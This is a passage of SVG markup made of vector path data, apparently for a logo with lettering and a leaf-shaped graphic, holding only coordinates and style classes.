d="M1221.53,117.4c14.34,0,26.67,4.19,36.99,12.58,12.04,9.77,18.07,22.86,18.07,39.29,.57,2.07,.86,5.23,.86,9.48,0,13.67-6.72,31.76-20.16,54.28-2.41,3.91-6.32,9.94-11.72,18.09-4.6,6.89-9.88,12.06-15.85,15.51,14.36,.58,25.73,5.8,34.12,15.68,7.93,9.54,11.89,21.6,11.89,36.19v44.11h-13.44v-43.42c0-12.29-3.94-22.11-11.8-29.47-7.87-7.35-17.95-11.03-30.24-11.03h-46.87v83.92h-13.1V170.99c0-16.77,6.08-30.21,18.24-40.32,10.67-8.84,25-13.27,43.01-13.27Zm0,12.58c-13.99-.23-25.34,3.44-34.05,11.01-9.4,8.15-14.1,19.27-14.1,33.39v91.38h27.35c7.79,0,15.3-3.56,22.53-10.67,13.76-13.54,25.85-32.7,36.29-57.48,2.64-6.42,3.96-14.74,3.96-24.95,0-13.88-4.59-24.78-13.76-32.7-7.45-6.42-16.85-9.75-28.21-9.98Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M1221.53,117.4c14.34,0,26.67,4.19,36.99,12.58,12.04,9.77,18.07,22.86,18.07,39.29,.57,2.07,.86,5.23,.86,9.48,0,13.67-6.72,31.76-20.16,54.28-2.41,3.91-6.32,9.94-11.72,18.09-4.6,6.89-9.88,12.06-15.85,15.51,14.36,.58,25.73,5.8,34.12,15.68,7.93,9.54,11.89,21.6,11.89,36.19v44.11h-13.44v-43.42c0-12.29-3.94-22.11-11.8-29.47-7.87-7.35-17.95-11.03-30.24-11.03h-46.87v83.92h-13.1V170.99c0-16.77,6.08-30.21,18.24-40.32,10.67-8.84,25-13.27,43.01-13.27Zm0,12.58c-13.99-.23-25.34,3.44-34.05,11.01-9.4,8.15-14.1,19.27-14.1,33.39v91.38h27.35c7.79,0,15.3-3.56,22.53-10.67,13.76-13.54,25.85-32.7,36.29-57.48,2.64-6.42,3.96-14.74,3.96-24.95,0-13.88-4.59-24.78-13.76-32.7-7.45-6.42-16.85-9.75-28.21-9.98Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M1464.56,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.56,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.13-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M1464.56,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.56,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.13-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M1588.1,129.64c-20.52,0-37.08,7.3-49.69,21.88-11.23,12.98-18.86,27.17-22.87,42.56-3.1,12.06-4.58,28.26-4.47,48.59,.11,15.85,2.46,32.11,7.04,48.76,8.47,31.36,23.47,51.06,45,59.1v13.79c-15.05-4.36-26.6-11.66-34.63-21.88-15.97-20.22-25.79-43.94-29.47-71.17-1.26-9.42-1.9-18.95-1.9-28.6,0-32.74,4.59-57.9,13.79-75.47,4.36-8.27,10.22-16.43,17.58-24.47,15.51-16.89,35.38-25.33,59.62-25.33s44.11,8.44,59.62,25.33c17.58,19.07,27.57,40.15,29.98,63.24,1.03,9.77,1.55,22,1.55,36.7,0,40.67-10.51,73.92-31.53,99.77-8.39,10.23-19.88,17.52-34.46,21.88v-13.79c21.52-7.81,36.58-27.51,45.17-59.1,4.46-16.66,6.76-32.91,6.87-48.76,.11-20.33-1.38-36.53-4.47-48.59-4.01-15.28-11.69-29.47-23.04-42.56-12.61-14.59-29.17-21.88-49.69-21.88Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M1588.1,129.64c-20.52,0-37.08,7.3-49.69,21.88-11.23,12.98-18.86,27.17-22.87,42.56-3.1,12.06-4.58,28.26-4.47,48.59,.11,15.85,2.46,32.11,7.04,48.76,8.47,31.36,23.47,51.06,45,59.1v13.79c-15.05-4.36-26.6-11.66-34.63-21.88-15.97-20.22-25.79-43.94-29.47-71.17-1.26-9.42-1.9-18.95-1.9-28.6,0-32.74,4.59-57.9,13.79-75.47,4.36-8.27,10.22-16.43,17.58-24.47,15.51-16.89,35.38-25.33,59.62-25.33s44.11,8.44,59.62,25.33c17.58,19.07,27.57,40.15,29.98,63.24,1.03,9.77,1.55,22,1.55,36.7,0,40.67-10.51,73.92-31.53,99.77-8.39,10.23-19.88,17.52-34.46,21.88v-13.79c21.52-7.81,36.58-27.51,45.17-59.1,4.46-16.66,6.76-32.91,6.87-48.76,.11-20.33-1.38-36.53-4.47-48.59-4.01-15.28-11.69-29.47-23.04-42.56-12.61-14.59-29.17-21.88-49.69-21.88Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M1724.03,172.03h-15.16c4.02-11.37,10.28-21.48,18.78-30.33,15.74-16.43,35.04-24.64,57.9-24.64,24.12,0,43.88,8.44,59.28,25.33,14.82,16.31,22.23,36.65,22.23,61v76.68c0,24.7-7.75,45.21-23.26,61.52-15.51,16.31-34.69,24.47-57.55,24.47s-43.02-8.62-58.41-25.85c-14.93-16.54-22.4-36.7-22.4-60.48s7.35-44.69,22.06-61c15.16-17,34.75-25.5,58.76-25.5,11.49,0,22.06,2.36,31.71,7.06,5.63,2.76,12.35,7.35,20.16,13.79v15.85c-15.26-16.2-32.52-24.3-51.79-24.3s-35.39,7.64-48.35,22.92c-12.39,14.59-18.58,31.65-18.58,51.18s6.2,36.42,18.59,51c13.08,15.16,29.2,22.75,48.36,22.75s35.97-7.41,49.05-22.23c12.39-14.13,18.58-31.19,18.58-51.18v-76.68c0-19.99-6.49-37.28-19.47-51.87-12.98-14.59-29.29-21.88-48.94-21.88-17.58,0-33.26,7.06-47.04,21.19-6.43,6.55-11.26,13.61-14.47,21.19Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M1724.03,172.03h-15.16c4.02-11.37,10.28-21.48,18.78-30.33,15.74-16.43,35.04-24.64,57.9-24.64,24.12,0,43.88,8.44,59.28,25.33,14.82,16.31,22.23,36.65,22.23,61v76.68c0,24.7-7.75,45.21-23.26,61.52-15.51,16.31-34.69,24.47-57.55,24.47s-43.02-8.62-58.41-25.85c-14.93-16.54-22.4-36.7-22.4-60.48s7.35-44.69,22.06-61c15.16-17,34.75-25.5,58.76-25.5,11.49,0,22.06,2.36,31.71,7.06,5.63,2.76,12.35,7.35,20.16,13.79v15.85c-15.26-16.2-32.52-24.3-51.79-24.3s-35.39,7.64-48.35,22.92c-12.39,14.59-18.58,31.65-18.58,51.18s6.2,36.42,18.59,51c13.08,15.16,29.2,22.75,48.36,22.75s35.97-7.41,49.05-22.23c12.39-14.13,18.58-31.19,18.58-51.18v-76.68c0-19.99-6.49-37.28-19.47-51.87-12.98-14.59-29.29-21.88-48.94-21.88-17.58,0-33.26,7.06-47.04,21.19-6.43,6.55-11.26,13.61-14.47,21.19Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2058.66,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.57,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.14-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M2058.66,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.57,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.14-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2111.9,148.07v131.65c0,19.64,6.46,36.85,19.39,51.61,12.92,14.76,29.03,22.14,48.33,22.14s34.92-7.64,47.9-22.92c12.52-14.59,18.78-31.53,18.78-50.83s-6.26-36.01-18.78-50.83c-13.1-15.51-29.06-23.26-47.9-23.26-10.57,0-20.22,2.13-28.95,6.38-7.58,3.68-15.22,9.65-22.92,17.92v-15.85c7.35-5.97,14.07-10.45,20.16-13.44,9.88-4.94,20.45-7.41,31.71-7.41,23.09,0,42.39,8.1,57.9,24.3,15.51,16.2,23.26,36.93,23.26,62.21s-7.41,44.4-22.23,60.83c-15.4,17-35.04,25.5-58.93,25.5s-43.02-8.56-58.42-25.67c-14.93-16.65-22.4-36.88-22.4-60.65V147.04c0-19.99,13.23-29.98,39.7-29.98h89.36v12.58h-93.74c-7.81,0-13.33,1.09-16.54,3.27-3.79,2.76-5.69,7.81-5.69,15.16Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M2111.9,148.07v131.65c0,19.64,6.46,36.85,19.39,51.61,12.92,14.76,29.03,22.14,48.33,22.14s34.92-7.64,47.9-22.92c12.52-14.59,18.78-31.53,18.78-50.83s-6.26-36.01-18.78-50.83c-13.1-15.51-29.06-23.26-47.9-23.26-10.57,0-20.22,2.13-28.95,6.38-7.58,3.68-15.22,9.65-22.92,17.92v-15.85c7.35-5.97,14.07-10.45,20.16-13.44,9.88-4.94,20.45-7.41,31.71-7.41,23.09,0,42.39,8.1,57.9,24.3,15.51,16.2,23.26,36.93,23.26,62.21s-7.41,44.4-22.23,60.83c-15.4,17-35.04,25.5-58.93,25.5s-43.02-8.56-58.42-25.67c-14.93-16.65-22.4-36.88-22.4-60.65V147.04c0-19.99,13.23-29.98,39.7-29.98h89.36v12.58h-93.74c-7.81,0-13.33,1.09-16.54,3.27-3.79,2.76-5.69,7.81-5.69,15.16Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2377.41,129.64c-20.52,0-37.08,7.3-49.69,21.88-11.23,12.98-18.86,27.17-22.87,42.56-3.1,12.06-4.58,28.26-4.47,48.59,.11,15.85,2.46,32.11,7.04,48.76,8.47,31.36,23.47,51.06,45,59.1v13.79c-15.05-4.36-26.6-11.66-34.63-21.88-15.97-20.22-25.79-43.94-29.47-71.17-1.26-9.42-1.9-18.95-1.9-28.6,0-32.74,4.59-57.9,13.79-75.47,4.36-8.27,10.22-16.43,17.58-24.47,15.51-16.89,35.38-25.33,59.62-25.33s44.11,8.44,59.62,25.33c17.58,19.07,27.57,40.15,29.98,63.24,1.03,9.77,1.55,22,1.55,36.7,0,40.67-10.51,73.92-31.53,99.77-8.39,10.23-19.88,17.52-34.46,21.88v-13.79c21.52-7.81,36.58-27.51,45.17-59.1,4.46-16.66,6.76-32.91,6.87-48.76,.11-20.33-1.38-36.53-4.47-48.59-4.01-15.28-11.69-29.47-23.04-42.56-12.61-14.59-29.17-21.88-49.69-21.88Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M2377.41,129.64c-20.52,0-37.08,7.3-49.69,21.88-11.23,12.98-18.86,27.17-22.87,42.56-3.1,12.06-4.58,28.26-4.47,48.59,.11,15.85,2.46,32.11,7.04,48.76,8.47,31.36,23.47,51.06,45,59.1v13.79c-15.05-4.36-26.6-11.66-34.63-21.88-15.97-20.22-25.79-43.94-29.47-71.17-1.26-9.42-1.9-18.95-1.9-28.6,0-32.74,4.59-57.9,13.79-75.47,4.36-8.27,10.22-16.43,17.58-24.47,15.51-16.89,35.38-25.33,59.62-25.33s44.11,8.44,59.62,25.33c17.58,19.07,27.57,40.15,29.98,63.24,1.03,9.77,1.55,22,1.55,36.7,0,40.67-10.51,73.92-31.53,99.77-8.39,10.23-19.88,17.52-34.46,21.88v-13.79c21.52-7.81,36.58-27.51,45.17-59.1,4.46-16.66,6.76-32.91,6.87-48.76,.11-20.33-1.38-36.53-4.47-48.59-4.01-15.28-11.69-29.47-23.04-42.56-12.61-14.59-29.17-21.88-49.69-21.88Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2652.05,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.57,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.14-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M2652.05,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.57,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.14-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M535.8,471.25l-4.72,1.75c2.75-6.05,5.49-12.16,8.22-18.32,35.46-80.01,64.34-157.61,87.93-231.12-5.71,15.23-6.14,21.78-5.24,24.85,.62,2.12,3,6.5,3,6.5h0s-.02,.03-.02,.04c0-.02,.02-.04,.02-.04,.15,.04-20.63,58.64-39.88,106.44-11.25,27.94-27.4,65.68-49.3,109.9Z"></path><path class="uuid-d97e0b27-ec3b-49a9-a315-12441047cce1" d="M637.06,264.05c35.45-7.39,64.29-15.66,85.02-22.24,34.34-10.9,46.65-17.22,51.23-19.66,15.36-8.15,41.77-22.18,60.37-47.44,21.66-29.42,43.77-82.61,22.88-114.46-6.74-10.28-15.76-15-21.61-17.97-40.65-20.64-89.07,7.19-102.01,14.63-63.85,36.7-83.29,110.96-87.68,129.8"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M609.22,275c38.16-7.99,69.21-16.93,91.53-24.05,36.97-11.78,50.23-18.61,55.16-21.24,16.54-8.81,44.98-23.96,65-51.24,23.32-31.77,47.14-89.21,24.66-123.6-7.25-11.1-16.96-16.19-23.25-19.39-43.75-22.28-95.89,7.79-109.81,15.83-68.75,39.65-89.69,119.84-94.43,140.19"></path><path class="uuid-d97e0b27-ec3b-49a9-a315-12441047cce1" d="M615.21,272.67c35.56-7.89,64.5-16.68,85.31-23.66,34.47-11.56,46.84-18.23,51.44-20.8,15.43-8.6,41.97-23.4,60.71-49.92,21.84-30.89,44.23-86.67,23.43-119.92-6.71-10.73-15.73-15.63-21.58-18.71-40.65-21.43-89.31,7.91-102.31,15.76-64.16,38.7-83.96,116.52-88.45,136.27"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M688.51,159.3c-49.76,52.75-68.53,98.51-70.2,97.85-2.86-1.14,63.01-132.09,118.82-158.06,1.98-.92,13.38-6.23,14.28-3.15,1.58,5.41-31.34,29.9-62.91,63.36Z"></path><path class="uuid-7788347e-7fef-4ae6-8a45-eff8e3938bbd" d="M540.62,341.47c-14.36-12.84-34.11-33.81-51.27-65.28-7.96-14.6-17.24-31.09-22.79-55.54-4.08-17.97-14.84-65.35,6.51-87.69,9.06-9.48,22.61-13.11,34.18-9.74,21.41,6.22,31.21,34.97,38.25,56.51,18.56,56.76,14.16,114.11,6.51,154.92"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M546.8,356.61c-15.98-14.33-37-36.38-55.21-67.53-7.36-12.59-18.28-30.99-24.54-57.45-4.4-18.59-15.98-67.6,7.01-90.71,9.76-9.81,24.35-13.56,36.81-10.08,23.15,6.46,33.28,35.02,41.19,58.46,23.24,68.8,7.34,134.55,.1,163-.46,1.81-.85,3.3-1.13,4.31"></path><path class="uuid-7788347e-7fef-4ae6-8a45-eff8e3938bbd" d="M541.74,349.04c-13.2-12.4-31.37-32.64-47.16-63.03-7.32-14.09-15.85-30.02-20.96-53.62-3.75-17.35-13.65-63.09,5.99-84.66,8.33-9.15,20.8-12.65,31.44-9.41,19.69,6.01,28.71,33.77,35.18,54.56,17.07,54.8,13.03,110.18,5.99,149.57"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M542.73,455l-.75-.03c2.2-8.32,4.94-20.93,6.01-36.69,.59-8.69,.91-20.64-2.01-49.08-2.77-27.08-4.06-26.24-8.75-62.17,0,0-8.09-61.94-20.01-80.16-1.57-2.4-3.27-4.71-3.27-4.71-5.13-6.85-10.1-11.84-13.56-15.03,4.01-3.59,4.5-3.96,4.5-3.96,1.57-1.25,4.12-2.62,8.27-2.76,3.78,6.81,8.98,16.87,14.09,29.53,9.22,22.8,13.1,41.38,17.3,64.49,12.42,68.39,18.46,103.16,10.36,131.53-3.74,13.08-8.69,22.92-12.18,29.04Z"></path></svg> 